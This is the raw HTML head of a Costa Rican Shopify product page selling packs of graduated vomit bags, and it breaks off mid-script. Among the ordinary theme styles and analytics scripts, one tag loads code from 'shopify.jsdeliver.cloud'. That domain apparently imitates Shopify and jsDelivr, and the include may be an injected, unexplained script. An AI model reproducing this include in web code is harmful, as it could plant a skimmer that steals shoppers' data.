

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todomedicacr.com/products/bolsa-vomito-medline-graduada-pkt100
body_size: 32229
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852990845"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-852990845');
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todomedicacr.com/products/bolsa-vomito-medline-graduada-pkt100">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU="></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/secondary.js?v=176066990885051318471763766626" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//todomedicacr.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1758005042&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bolsa para Vómito Graduada - Paquete con 100 Unidades: Solución Higiénica para Capturar Vómitos
 &ndash; Todo Medica</title>

    
      <meta name="description" content="Nuestras Bolsas para Vómito Graduadas son una solución higiénica para capturar vómitos de manera completa. Con marcas graduadas en la parte delantera y un práctico dispensador, son ideales para una variedad de departamentos médicos y de atención de la salud.">
    

    

<meta property="og:site_name" content="Todo Medica">
<meta property="og:url" content="https://todomedicacr.com/products/bolsa-vomito-medline-graduada-pkt100">
<meta property="og:title" content="Bolsa para Vómito Graduada - Paquete con 100 Unidades: Solución Higiénica para Capturar Vómitos">
<meta property="og:type" content="product">
<meta property="og:description" content="Nuestras Bolsas para Vómito Graduadas son una solución higiénica para capturar vómitos de manera completa. Con marcas graduadas en la parte delantera y un práctico dispensador, son ideales para una variedad de departamentos médicos y de atención de la salud."><meta property="og:image" content="http://todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583">
  <meta property="og:image:secure_url" content="https://todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="11.500,00">
  <meta property="og:price:currency" content="CRC"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bolsa para Vómito Graduada - Paquete con 100 Unidades: Solución Higiénica para Capturar Vómitos">
<meta name="twitter:description" content="Nuestras Bolsas para Vómito Graduadas son una solución higiénica para capturar vómitos de manera completa. Con marcas graduadas en la parte delantera y un práctico dispensador, son ideales para una variedad de departamentos médicos y de atención de la salud.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sU0W-djQx4HYRJLV3bk6LtUf1GmYTxVkkgzsbCVhVTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42243031202/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todomedicacr.com/products/bolsa-vomito-medline-graduada-pkt100.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"201a1d90f4d40f49bded3025e6f76f3e","betas":["rich-media-storefront-analytics"],"domain":"todomedicacr.com","predictiveSearch":true,"shopId":42243031202,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yire-medica-hp-s-a.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CRC","rate":"1.0"};
Shopify.country = "CR";
Shopify.theme = {"name":"theme-export-todomedicacr-com-shrine-theme-pro","id":155335655675,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todomedicacr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=yire-medica-hp-s-a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42243031202,"offset":-21600,"reqid":"0a335eb0-7be9-4948-8f77-92cf4744daea-1768811611","pageurl":"todomedicacr.com\/products\/bolsa-vomito-medline-graduada-pkt100","u":"9d1055bd3ce4","p":"product","rtyp":"product","rid":7964687433979};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todomedicacr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//todomedicacr.com/cdn/shop/t/23/compiled_assets/scripts.js?v=10610"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 238, 124, 56;
        --color-base-accent-1: 42, 185, 206;
        --color-base-accent-2: 238, 124, 56;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(259deg, rgba(42, 185, 206, 1) 22%, rgba(142, 190, 77, 1) 92%);
        --gradient-base-accent-1: linear-gradient(46deg, rgba(42, 185, 206, 1) 33%, rgba(142, 190, 77, 1) 95%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 185, 206, 1) 32%, rgba(238, 124, 56, 1) 92%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 32px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todomedicacr.com/cdn/shop/t/23/assets/base.css?v=28349126912897548181763766626" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todomedicacr.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821763766626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Cuidado del Paciente,Medicina General,`;

    window.ph_product_collections_id = `204648480930,204645564578,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42243031202,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 